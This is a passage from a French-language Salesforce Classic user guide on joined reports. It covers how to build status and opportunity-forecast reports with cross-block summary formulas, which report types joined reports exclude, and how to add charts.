- **8.** Vous pouvez également nommer les blocs.
- **9.** Cliquez sur **Enregistrer** ou sur **Exécuter le rapport**.

#### **Révision des requêtes de support par statut**

Vous pouvez également créer un rapport en comparant le nombre de requêtes de support nouvelles, fermées ou en cours par priorité. Le rapport contient un seul type de rapport standard : Requêtes. Commencez par créer le rapport, ajoutez-lui trois blocs, filtrez chaque bloc avec le statut approprié, puis utilisez le champ Priorité pour le regroupement.

Pour créer le rapport :

- **1.** Créez un rapport en sélectionnant le type Requêtes.
- **2.** Sélectionnez Joint dans la liste déroulante **Format**.
- **3.** Retirez les champs inutiles en les faisant glisser vers le volet Champs.
- **4.** Créez trois blocs, chacun contenant le Numéro de requête et le Statut, puis si nécessaire des champs Propriétaire de requête.
- **5.** Pour chaque bloc, filtrez sur toutes les requêtes. Filtrez ensuite chaque bloc par Statut, comme suit :
	- **•** Bloc 1 : *Statut égal à Fermé*
	- **•** Bloc 2 : *Statut égal à Nouveau*
	- **•** Bloc 3 : *Statut différent de Fermé, Nouveau, Fermé dans le portail, Fermé — Premier appel*
- <span id="page-3878-0"></span>**6.** Regroupez les blocs par Priorité.
- **7.** Vous pouvez également renommer les blocs.
- **8.** Cliquez sur **Enregistrer** ou sur **Exécuter le rapport**.

#### **Prédiction de l'en-cours des opportunités**

Les formules récapitulatives personnalisées inter-blocs permettent de créer un rapport qui prévoit le chiffre d'affaires des opportunités futures en fonction des performances passées de vos commerciaux. Créer un rapport basé sur le type de rapport standard Opportunités, ajoutez trois blocs au rapport, filtrez chaque bloc par le statut approprié, puis créez une formule qui utilise les champs de différents blocs.

Pour créer le rapport :

- **1.** Créez un rapport joint en sélectionnant le type Opportunités.
- **2.** Retirez les champs inutiles en les faisant glisser vers le volet Champs.
- **3.** Créez trois blocs, chacun contenant les champs Nom de l'opportunité, Nom du compte et Montant.
- **4.** Pour chaque bloc, affichez Toutes les opportunités. Filtrez ensuite chaque bloc.





- **5.** Regroupez les blocs par Prioritaire de l'opportunité.
- **6.** Renommez les blocs. Par exemple, « Fermé Gagné », « Fermé Perdu » et « Fermé le mois prochain ».
- **7.** Créez une formule récapitulative personnalisée inter-blocs qui prédit le chiffre d'affaires à venir en fonction des performances passées des commerciaux :

```
[Closing Next Month]AMOUNT:SUM*([Closed - Won]RowCount/([Closed -
                              Lost]RowCount+[Closed - Won]RowCount))
```
- **8.** Ajoutez la formule à un ou à plusieurs blocs.
- **9.** Vous pouvez également ajouter une formule récapitulative personnalisée inter-blocs qui calcule le ratio Gagné de chaque commercial

[Closed - Won]RowCount/([Closed - Lost]RowCount+[Closed - Won]RowCount)

#### **10.** Cliquez sur **Enregistrer** ou sur **Exécuter le rapport**.

#### **Ajout d'un graphique au rapport de prédiction des en-cours d'opportunité**

Vous pouvez inclure un graphique à un rapport joint afin de représenter visuellement les données. Par exemple, vous pouvez ajouter un graphique au rapport de prédiction des en-cours d'opportunité qui montre le chiffre d'affaires actuel par rapport au chiffre d'affaires prévisionnel.

Pour ajouter le graphique :

:

 $\ddot{\cdot}$ 

- **1.** Créez le rapport [Prédiction de l'en-cours des opportunités](#page-3878-0).
- **2.** Cliquez sur **Ajouter le graphique**.
- **3.** Pour l'axe Y, sélectionnez Fermé Gagné Somme du montant.
- **4.** Sélectionnez **Tracer des valeurs supplémentaires**.
- **5.** Sélectionnez Ligne dans l'option d'affichage et Chiffre d'affaires prévu en tant que Valeur.
- **6.** Cliquez sur l'onglet Mise en forme, puis saisissez *Chiffre d'affaires actuel et prévisionnel* comme titre du graphique.
- **7.** Cliquez sur **OK**.

### **8.** Cliquez sur **Enregistrer** ou sur **Exécuter le rapport**.

#### CONSULTER ÉGALEMENT :

[Ajout d'un graphique à un rapport](#page-3885-0) [Formules récapitulatives personnalisées avec des rapports joints](#page-3880-0) [Fonctionnement des rapports joints](#page-3876-0) [Utilisation de blocs](#page-3872-0) [Combinaison de différents types d'information dans un rapport joint](#page-3868-1)

<span id="page-3880-0"></span>Formules récapitulatives personnalisées avec des rapports joints

Deux types de formule récapitulative personnalisée sont disponibles avec des rapports joints : standard et inter-blocs.

#### **Formules récapitulatives personnalisées standard**

Les formules récapitulatives personnalisées standard s'appliquent à un seul type de rapport et peuvent être ajoutées à des blocs basés sur ce type de rapport uniquement. Par exemple, une formule récapitulative créée pour le type de rapport Requêtes peut s'appliquer uniquement à des blocs Requêtes. Dans des rapports joints, les formules récapitulatives personnalisées prennent en charge les mêmes formats de données, options de formule, fonctions et emplacements d'affichage de calcul, comme dans des rapports récapitulatifs et matriciels.

Notez les points suivants en utilisant des formules récapitulatives personnalisées dans des rapports joints.

- **•** Les formules ne sont pas automatiquement ajoutées au rapport lors de leur création. Pour ajouter une formule, faites-la glisser vers un bloc du même type de rapport.
- **•** Lorsque vous ajoutez des formules récapitulatives personnalisées à un bloc, elles s'affichent à droite des champs standard, selon l'ordre dans lequel vous les avez ajoutées au bloc. Si vous ajoutez également des formules récapitulatives personnalisées inter-blocs, elles s'affichent à droite des formules standard.
- **•** Les résultats des formules récapitulatives personnalisées sont affectés par les options de filtrage qui s'appliquent au bloc dans lequel elles se situent. Par conséquent, une même formule placée dans des blocs différents peut renvoyer des résultats divergents.
- **•** Vous pouvez ajouter jusqu'à 10 formules récapitulatives personnalisées à chaque bloc d'un rapport joint. Un rapport joint peut inclure au total 50 formules récapitulatives personnalisées.
- **•** Chaque formule récapitulative personnalisée doit avoir un nom unique. Cependant, les formules récapitulatives personnalisées standard et inter-blocs peuvent porter le même nom.
- Les noms de formules récapitulatives personnalisées ne peuvent pas inclure des crochets ([ ou ]).

#### **Formules récapitulatives personnalisées inter-blocs**

Les formules récapitulatives personnalisées inter-blocs permettent de calculer des valeurs à travers plusieurs blocs dans un rapport joint. Par exemple, vous pouvez utiliser une formule inter-blocs pour calculer le ratio entre les opportunités ouvertes et fermées pour un compte, ou le ratio entre les affaires fermées et les objectifs commerciaux.

La création d'une formule inter-blocs est similaire à la création d'une formule standard. Les mêmes formats de données, options de formule, fonctions et emplacements d'affichage de calcul sont disponibles. La syntaxe de la formule est également semblable, à l'exception du bloc d'information qui est inclus. Par exemple, lors du calcul du ratio entre les opportunités et les requêtes pour chaque compte, la formule inclut également le titre du bloc : [Opportunities block 1]RowCount / [Cases block 2]RowCount.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Notez que si vous oubliez le titre du bloc, un message d'erreur s'affiche lors de la vérification de la syntaxe de la formule ou de l'enregistrement de la formule.

Notez les points suivants lors de l'utilisation de formules récapitulatives personnalisées inter-blocs.

- **•** Vous pouvez ajouter une formule récapitulative personnalisée inter-blocs à n'importe quel bloc du rapport.
- **•** Les formules inter-blocs ne sont pas automatiquement ajoutées au rapport lors de leur création. Pour ajouter une formule, faites-la glisser vers un bloc.
- **•** Lorsque vous ajoutez des formules inter-blocs à un bloc, elles s'affichent à droite des formules standard, selon l'ordre dans lequel vous les avez ajoutées au bloc.
- **•** Les résultats des formules inter-blocs sont affectés par les options de filtrage qui s'appliquent au bloc dans le rapport. Par conséquent, une même formule inter-blocs peut renvoyer des résultats différents lorsque vous modifiez les options de filtrage.
- **•** Chaque rapport joint peut avoir jusqu'à 10 formules récapitulatives personnalisées inter-blocs.
- **•** La suppression d'un bloc utilisé dans une formule inter-blocs entraîne également sa suppression du volet Champs et de tout bloc qui la contient.
- **•** Chaque formule inter-blocs doit avoir un nom unique. Cependant, les formules récapitulatives personnalisées standard et inter-blocs peuvent porter le même nom.
- **•** Les noms de formules inter-blocs ne peuvent pas inclure des crochets ([ ou ]).

## CONSULTER ÉGALEMENT :

<span id="page-3881-0"></span>[Élaboration d'une formule récapitulative personnalisée](#page-3833-0) [Tirer le meilleur parti des formules récapitulatives personnalisées](#page-3836-0) [Exemples de rapports joints](#page-3877-0) [Création d'une formule récapitulative personnalisée pour un rapport joint](#page-3870-1)

## Que puis-je faire avec des rapports joints ?

La plupart des fonctionnalités disponibles avec les rapports récapitulatifs ou matriciels sont également disponibles pour les rapports joints, notamment la recherche, l'ajout et la suppression de champs, la synthèse de champs, et l'exécution et l'enregistrement de rapports. Toutefois, certaines fonctionnalités ne sont pas disponibles.

Vous ne pouvez pas exécuter les actions suivantes avec des rapports joints :

- **•** Ajouter des champs compartimentés.
- **•** Ajouter des filtres croisés.
- **•** Glisser-déposer des filtres depuis le volet Champs vers le volet Filtre.
- **•** Appliquer une sélection conditionnelle.
- **•** Modifier la hiérarchie de rapports d'opportunité ou d'activité.
- **•** Créer des instantanés de rapport basés sur des rapports joints.

# Remarque:

- **•** Pour permettre aux utilisateurs de créer et de modifier des rapports joints, le générateur de rapport doit être activé pour l'ensemble de votre organisation. Lorsque le générateur de rapport n'est pas activé, les utilisateurs peuvent exécuter des rapports joints, mais ne peuvent pas en créer.
- **•** Les rapports joints nécessitent l'activation du nouveau thème de l'interface utilisateur. Les utilisateurs qui n'ont pas le nouveau thème activé ne peuvent pas créer, modifier ou exécuter des rapports joints.
- **•** Internet Explorer 6 n'est pas pris en charge pour les rapports joints.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

**•** Vous ne pouvez pas filtrer les données dans un rapport joint d'une vue de tableau de bord, ni ajouter un filtre à un tableau de bord qui contient uniquement des rapports joints.

#### **Types de rapport standard qui ne peuvent pas être utilisés dans des rapports joints**

- **•** Comptes et contacts
	- **–** Historique des Comptes
	- **–** Propriétaires du compte\*
	- **–** Historique des contacts
- **•** Activités
	- **–** Mes demandes d'approbation déléguées\*
- **•** Administratif
	- **–** Toutes les demandes d'approbation en attente\*
	- **–** Utilisation de l'API les 7 derniers jours\*
- **•** Campagne
	- **–** Répercussions de la campagne\*
	- **–** Membre de la campagne
	- **–** Analyse du membre de la campagne\*
	- **–** Campagnes avec des opportunités influencées
- **•** Contrat
	- **–** Historique du contrat
	- **–** Historique des commandes
- **•** Support client
	- **–** Historique de requête
	- **–** Utilisation du libre-service
	- **–** Historique de la solution
- **•** Fichier et contenu
	- **–** Auteurs de contenu
	- **–** Période de publication du contenu
	- **–** Téléchargements de fichiers et de contenus
	- **–** Engagement de fichiers et de contenus
	- **–** Liens de fichier et de contenu
	- **–** Administrateurs de bibliothèque
	- **–** Contenu de bibliothèque
	- **–** Téléchargements de contenu les plus fréquents
	- **–** Contenu ayant le plus grand nombre d'abonnements
	- **–** Contenu périmé
- **•** Prévisions

- **–** Prévisions personnalisables : Historique des prévisions
- **–** Prévisions personnalisables : Résumé prévisionnel
- **–** Prévisions personnalisables : Prévisions d'opportunité
- **–** Historique des prévisions
- **–** Prévisions
- **–** Quota contre Réel\*
- **•** Piste
	- **–** Pistes Toutes
	- **–** Historique des pistes
	- **–** Statut de la piste\*
- **•** Opportunité
	- **–** Opportunités associées à des rôles du contact et à des produits
	- **–** Opportunités avec des équipes d'opportunité et des produits
	- **–** Historique du champ d'opportunité
- **•** Catalogues de prix, produits et actifs
	- **–** Actifs sans produits\*

# Remarque:

- **•** Il est possible que vous n'ayez pas accès à tous les types de rapport répertoriés. Certains facteurs peuvent affecter les types de rapport que vous affichez, tels que les fonctionnalités activées par votre organisation et la configuration de la visibilité des dossiers du rapport par votre administrateur. Assurez-vous avec votre administrateur qu'aucun type de rapport qui doit être affiché n'est masqué.
- **•** Si votre organisation a renommé des objets standard, les noms des types de rapport standard incluent le nom de votre organisation au lieu du nom d'origine. Par exemple, si votre organisation a renommé l'objet « Opportunité » en « Affaire », le type de rapport standard « Historique du champ Opportunité » est renommé « Historique du champ Affaire ».
- **•** Dans cette liste, les types de rapport marqués par un astérisque (\*) ne sont pas disponibles lors de la création d'un rapport. A la place, vous y accédez en personnalisant les rapports standard, qui se trouvent dans des dossiers sous l'onglet Rapports.

## CONSULTER ÉGALEMENT :

[Sélection d'un type de rapport](#page-3760-0) [Modification du type de rapport principal](#page-3870-0) [Combinaison de différents types d'information dans un rapport joint](#page-3868-1) [Types de rapport standard](#page-3761-0)

# Affichage des données de rapport dans des graphiques

Pour aider les lecteurs à comprendre rapidement vos données, affichez-les sous forme graphique. Les graphiques s'affichent juste au-dessus du tableau du rapport. Ils offrent aux utilisateurs une vue d'ensemble de vos données avant d'en étudier les détails. Utilisez des graphiques en courbe pour suivre les modifications dans le temps, ou des graphiques à barres ou à secteurs pour comparer des valeurs temporelles. Les graphiques peuvent également s'afficher dans des composants de tableaux de bord.

#### 1. [Ajout d'un graphique à un rapport](#page-3885-0)

Ajoutez un graphique pour offrir aux utilisateurs une représentation visuelle qui facilite la compréhension des données de votre rapport.

2. [Propriétés de graphique](#page-3885-1)

Vous pouvez ajouter un graphique à tout récapitulatif standard ou personnalisé ou à tout rapport matriciel. Les propriétés de graphique spécifient les données affichées dans le graphique, ses étiquettes et couleurs, et toute sélection conditionnelle que vous appliquez.

3. [Présentation de données efficace avec des graphiques](#page-3888-0)

Lors de l'ajout d'un graphique à un rapport, des éléments, tels que les valeurs négatives, les valeurs élevées ou petites, les formules récapitulatives personnalisées et la sécurité au niveau du champ, peuvent affecter la présentation des graphiques. Un changement de format de rapport, de regroupements et de blocs affecte également les graphiques.

#### 4. [Affichage des jeux de données différents dans un seul graphique](#page-3890-0)

Un graphique de combinaison trace plusieurs jeux de données dans un graphique unique. Chaque jeu de données est basé sur un champ différent, afin de faciliter la comparaison des données. Vous pouvez également combiner certains types de graphique afin de présenter les données de diverses façons dans un graphique unique.

#### 5. [Exemples de graphiques de combinaison](#page-3891-0)

Utilisez un graphique de combinaison pour afficher des valeurs multiples sur une plage d'axes unique, afficher deux types de graphiques ensemble ou comparer deux valeurs récapitulatives continues.

6. [Options de mise en forme des graphiques](#page-3893-0)

## CONSULTER ÉGALEMENT :

[Présentation de données efficace avec des graphiques](#page-3888-0)

[Ajout d'un graphique à un rapport](#page-3885-0)

[Propriétés de graphique](#page-3885-1)

[Exemples de graphiques de combinaison](#page-3891-0)

[Affichage des jeux de données différents dans un seul graphique](#page-3890-0)

## <span id="page-3885-0"></span>Ajout d'un graphique à un rapport

Ajoutez un graphique pour offrir aux utilisateurs une représentation visuelle qui facilite la compréhension des données de votre rapport.

 $\mathbb{Z}$ Remarque: Votre rapport doit comporter au moins un regroupement pour pouvoir ajouter un graphique.

Pour créer ou modifier un graphique :

- **1.** Cliquez sur **Ajouter un graphique** dans le générateur de rapport. Pour les graphiques existants, cliquez sur **Modifier un graphique**.
- **2.** Sélectionnez un type de graphique.
- **3.** Saisissez les paramètres appropriés sous l'onglet Données du graphique pour le type de graphique sélectionné.
- **4.** Saisissez les paramètres appropriés sous l'onglet Mise en forme.
- **5.** Cliquez sur **OK**.

#### CONSULTER ÉGALEMENT :

<span id="page-3885-1"></span>[Présentation de données efficace avec des graphiques](#page-3888-0) [Génération d'un rapport](#page-3758-0)

## Propriétés de graphique

Vous pouvez ajouter un graphique à tout récapitulatif standard ou personnalisé ou à tout rapport matriciel. Les propriétés de graphique spécifient les données affichées dans le graphique, ses étiquettes et couleurs, et toute sélection conditionnelle que vous appliquez.

Remarque: Cette rubrique s'applique uniquement si vous n'utilisez pas le générateur de  $\mathbb{Z}$ rapport. Le Générateur de rapport est un éditeur visuel de rapports.

Pour personnaliser les propriétés de graphique, cliquez sur **Ajouter un graphique** ou **Modifier le graphique** dans un rapport matriciel ou récapitulatif, puis utilisez les champs des onglets Données de rapport et Mise en forme.

Pour consulter les limites, des considérations et des conseils, reportez-vous à [Présenter efficacement](#page-3888-0) [des données avec des graphiques](#page-3888-0) à la page 3883.

#### Paramètres de données de graphique

**Champ Description**

Ces options permettent de contrôler les données affichées dans votre graphique.



**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports



# Présentation d'un graphique

Contrôlez l'aspect et le comportement des graphiques à l'aide de ces options.





# Sélection conditionnelle

Sélectionnez les valeurs de champ dans les rapports récapitulatifs ou matriciels en fonction des plages et des couleurs que vous spécifiez. Pour activer la sélection conditionnelle, votre rapport doit contenir au moins un champ récapitulatif ou une formule récapitulative personnalisée.
